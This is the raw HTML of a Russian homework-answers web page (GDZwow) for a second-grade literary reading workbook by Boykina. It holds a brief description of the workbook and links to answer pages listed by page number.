	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2147" class="article-post post-2147 post type-post status-publish format-standard has-post-thumbnail  category-literaturnoe-chtenie-2">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти 2 класс " href="https://gdzwow.com/2-klass" class="taxonomy category" ><span property="name">2 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти ГДЗ по литературному чтению для 2 класса " href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2" class="taxonomy category" ><span property="name">ГДЗ по литературному чтению для 2 класса&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ГДЗ по литературному чтению 2 класс рабочая тетрадь Бойкина</span><meta property="url" content="https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html"><meta property="position" content="4"></span></div>
                                <h1 class="entry-title" itemprop="headline">ГДЗ по литературному чтению 2 класс рабочая тетрадь Бойкина</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img alt="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" title="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" itemprop="url image" decoding="async" class="lazy lazy-hidden alignright size-full wp-image-2414" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdzwow.com/wp-content/uploads/2016/10/gdz-po-literaturnomu-chteniyu-2-klass-rabochaya-tetrad-bojkina.jpg" alt="" width="150" height="199" /><meta itemprop="width" content="150"><meta itemprop="height" content="199"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img alt="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" title="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" itemprop="url image" decoding="async" class="alignright size-full wp-image-2414" src="https://gdzwow.com/wp-content/uploads/2016/10/gdz-po-literaturnomu-chteniyu-2-klass-rabochaya-tetrad-bojkina.jpg" alt="" width="150" height="199" /><meta itemprop="width" content="150"><meta itemprop="height" content="199"></span></noscript>В рабочей тетради по литературному чтению для третьеклассников содержатся упражнения различной сложности. Выполняя самостоятельную работу в тетради, учащиеся отрабатывают навыки чтения, развивают способность анализировать прочитанные тексты, и получают навыки проектирования. При выполнении самостоятельной работы нередко приходится искать необходимую информацию из различных источников, что способствует лучшему усвоению полученного на уроке материала.<br />
Часто учащиеся начальных классов не могут самостоятельно разобраться заданной на дом работой, поэтому при помощи онлайн решебника родители смогут более успешно подготовить ребенка к предстоящим занятиям по литературному чтению.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="razdely_uchebn">Выберите страницу</div>
<div class="img_link"><a href="/answers/2-bojkina-rabochaya-tetrad-page-6.html">6</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-7.html">7</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-8.html">8</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-9.html">9</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-10-11.html">10-11</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-12.html">12</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-13.html">13</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-14.html">14</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-15.html">15</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-16-17.html">16-17</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-18.html">18</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-19.html">19</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-20-21.html">20-21</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-22.html">22</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-23.html">23</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-24.html">24</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-25.html">25</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-26.html">26</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-27.html">27</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-28.html">28</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-29.html">29</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-30.html">30</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-31-33.html">31-33</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-33.html">33</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-34.html">34</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-35.html">35</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-35-36.html">35-36</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-36-37.html">36-37</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-38-39.html">38-39</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-39-40.html">39-40</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-41.html">41</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-42-44.html">42-44</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-45-46.html">45-46</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-46-47.html">46-47</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-48-49.html">48-49</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-49-50.html">49-50</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-51.html">51</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-52-53.html">52-53</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-54.html">54</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-55-56.html">55-56</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-56.html">56</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-57.html">57</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-58.html">58</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-59.html">59</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-60-61.html">60-61</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-61-62.html">61-62</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-62-63.html">62-63</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-64.html">64</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-65.html">65</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-66-67.html">66-67</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-67.html">67</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-68.html">68</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-69.html">69</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-70.html">70</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-71.html">71</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-72.html">72</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-73-74.html">73-74</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-75.html">75</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-76-77.html">76-77</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-77-78.html">77-78</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-78-81.html">78-81</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-81-82.html">81-82</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-83.html">83</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-84.html">84</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-85-86.html">85-86</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-87.html">87</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-88-89.html">88-89</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-90.html">90</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-91.html">91</a><a href="/answers/2-bojkina-rabochaya-tetrad-page-92-95.html">92-95</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="star-rating js-star-rating star-rating--score-3" data-post-id="2147" data-rating-count="64" data-rating-sum="203" data-rating-value="3.17"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="Виктория">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html" content="ГДЗ по литературному чтению 2 класс рабочая тетрадь Бойкина">
<meta itemprop="dateModified" content="2021-10-22">
    <meta itemprop="datePublished" content="2016-10-23T23:59:10+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
